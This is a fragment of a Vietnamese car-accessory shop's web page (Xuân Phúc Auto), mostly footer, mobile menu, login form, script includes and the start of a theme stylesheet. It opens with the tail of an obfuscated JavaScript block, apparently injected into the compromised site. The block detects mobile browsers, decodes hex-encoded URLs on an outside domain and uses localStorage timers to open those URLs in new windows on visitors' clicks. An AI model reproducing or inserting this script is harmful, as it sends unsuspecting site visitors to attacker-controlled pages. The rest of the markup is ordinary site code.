)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="font-size: 11px;margin-bottom: 0px;color:#999">Copyright © 2026  Xuân Phúc Auto<br>Thiết kế bởi SAGO MEDIA</p>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1" data-levels="1">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://xuanphucauto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Ví dụ: Camera, định vị ô tô..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3592"><a href="https://xuanphucauto.com/">Trang chủ</a></li>
<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://xuanphucauto.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3583"><a href="https://xuanphucauto.com/thiet-bi-camera/">THIẾT BỊ CAMERA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3584"><a href="https://xuanphucauto.com/camera-giam-sat-an-ninh/">Camera giám sát an ninh</a></li>
	<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3585"><a href="https://xuanphucauto.com/camera-hanh-trinh-o-to/">Camera hành trình ô tô</a></li>
	<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3586"><a href="https://xuanphucauto.com/camera-nghi-dinh-10-bgt/">Camera nghị định 10 BGT</a></li>
</ul>
</li>
<li id="menu-item-3579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3579"><a href="https://xuanphucauto.com/do-choi-xe-hoi/">ĐỒ CHƠI XE HƠI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-3580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3580"><a href="https://xuanphucauto.com/he-thong-am-thanh/">Hệ thống âm thanh</a></li>
	<li id="menu-item-3581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3581"><a href="https://xuanphucauto.com/he-thong-anh-sang/">Hệ thống ánh sáng</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3582"><a href="https://xuanphucauto.com/man-hinh-xe-hoi/">Màn hình xe hơi</a></li>
</ul>
</li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3587"><a href="https://xuanphucauto.com/thiet-bi-dinh-vi-xe/">THIẾT BỊ ĐỊNH VỊ XE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3588"><a href="https://xuanphucauto.com/dinh-vi-khong-day/">Định vị không dây</a></li>
	<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3589"><a href="https://xuanphucauto.com/dinh-vi-o-to/">Định vị ô tô</a></li>
	<li id="menu-item-3590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3590"><a href="https://xuanphucauto.com/dinh-vi-xe-dap-dien/">Định vị xe đạp điện</a></li>
	<li id="menu-item-3591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3591"><a href="https://xuanphucauto.com/dinh-vi-xe-may/">Định vị xe máy</a></li>
</ul>
</li>
<li id="menu-item-3835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3835"><a href="https://xuanphucauto.com/dich-vu/htx-cap-tem-phu-hieu-van-tai/">HTX cấp tem phù hiệu vận tải</a></li>
<li id="menu-item-3836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3836"><a href="https://xuanphucauto.com/dich-vu/sang-ten-doi-bien-so/">Sang tên &#8211; Đổi biển số</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3595"><a href="https://xuanphucauto.com/kinh-nghiem-hay/">Kinh nghiệm hay</a></li>
<li id="menu-item-3596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3596"><a href="https://xuanphucauto.com/tin-cong-ty/">Tin công ty</a></li>
<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://xuanphucauto.com/lien-he/">Liên hệ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="https://xuanphucauto.com/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2834"><a href="https://xuanphucauto.com/kinh-nghiem-hay/">Kinh nghiệm hay</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2835"><a href="https://xuanphucauto.com/tin-cong-ty/">Tin công ty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833"><a href="https://xuanphucauto.com/lien-he/">Liên hệ</a></li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .single-product div#tab-description {
            overflow: hidden;
            position: relative;
        }
        .single-product .tab-panels div#tab-description.panel:not(.active) {
            height: 0 !important;
        }
        .devvn_readmore_flatsome {
            text-align: center;
            cursor: pointer;
            position: absolute;
            z-index: 5;
            bottom: 0;
            width: 100%;
            background: #fff;
        }
        .devvn_readmore_flatsome:before {
            height: 55px;
            margin-top: -45px;
            content: "";
            background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
            background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
            display: block;
        }
        .devvn_readmore_flatsome a {
            color: #318A00;
            display: block;
        }
       
    </style>
    <script>
        (function($){
            $(document).ready(function(){
                $(window).load(function(){
                    if($('div#tab-description').length > 0){
                        var wrap = $('div#tab-description');
                        var current_height = wrap.height();
                        var your_height = 700;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"> <a class="button primary is-outline is-small lowercase xem-them-nd" style="border-radius:4px;padding:5px 15px 5px 15px;" href="javascript:void(0);"><span>Đọc hết bài viết</span></a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <div class="sf_hotline">
	<ul>
		<li>
			<a href="tel:0775 47 8888" title="Hotline: 0775 47 8888" class="sago-icon-contact">
			<div class="simage">
				<img class="wow infinite zoomIn" src="https://sagomedia.vn/wp-content/uploads/2021/03/icon-phone.png" alt="">
			</div> 
			<div class="stitle" >
				Hotline: 0775 47 8888
			</div>  </a>
		</li>

		<li>
			<a href="tel:0944 30 88 79" title="Hotline: 0944 30 88 79" class="sago-icon-contact">
			<div class="simage">
				<img class="wow infinite zoomIn" src="https://sagomedia.vn/wp-content/uploads/2021/03/icon-phone.png" alt="">
			</div> 
			<div class="stitle" >
				Hotline: 0944 30 88 79
			</div>  </a>
		</li>
	
		<li>
			<a href="https://zalo.me/0977486617" title="Zalo" class="sago-icon-contact">
			<div class="simage">
				<img class="wow infinite zoomIn" src="https://sagomedia.vn/wp-content/uploads/2021/03/Zalo.png" alt="">
			</div> 
			<div class="stitle" >
				Zalo
			</div>  </a>
		</li>

		<li>
			<a href="https://www.messenger.com/t/2092811287397953" title="Mess" class="sago-icon-contact">
			<div class="simage">
				<img class="wow infinite zoomIn" src="https://sagomedia.vn/wp-content/uploads/2021/03/banner-mess.png" alt="">
			</div> 
			<div class="stitle"  >
				Chat Facebook
			</div>  </a>
		</li>
	</ul>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="840b9cfc57" /><input type="hidden" name="_wp_http_referer" value="/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://xuanphucauto.com/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Thông tin cá nhân của bạn sẽ được sử dụng để tăng trải nghiệm sử dụng website, quản lý truy cập vào tài khoản của bạn, và cho các mục đích cụ thể khác được mô tả trong <a href="https://xuanphucauto.com/chinh-sach-bao-mat/" class="woocommerce-privacy-policy-link" target="_blank">chính sách riêng tư</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="9671d5c0d5" /><input type="hidden" name="_wp_http_referer" value="/tai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://xuanphucauto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://xuanphucauto.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xuanphucauto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.3" id="jquery.validate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/xuanphucauto.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/xuanphucauto.com","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":",","num_decimals":"0","price_thousand":".","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.3" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/xuanphucauto.com\/wp-admin\/admin-ajax.php","nonce":"7017d2b280"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/themes/flatsome-child/js/variation.js?ver=1.0" id="isures-script-variation-js"></script>
<script type="text/javascript" id="sago-js-extra">
/* <![CDATA[ */
var php_array = {"language":"vi","URLhome":"https:\/\/xuanphucauto.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/themes/flatsome-child/js/sago.js?ver=1.0" id="sago-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/xuanphucauto.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/xuanphucauto.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1748943812" id="akismet-frontend-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7986a8a25ffb4712920cf2e47173de54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xuanphucauto.com/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 439
content:
/*
Theme Name: Flatsome Child
Description: TEAM SAGO HỖ TRỢ
Author: SAGO
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
/* variation */

.isures-radio-variable {
   
}

.isures-radio-variable.scroll-on {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    overflow-x: scroll;
    height: 115px;
    border: 1px dashed #eee;
    padding-top: 10px;
}

.isures-option {
    display: inline-block;
    text-align: center;
    padding: 5px 10px;
    margin-right: 10px;
    background: #fff;
    border-radius: 4px;
    cursor: pointer;
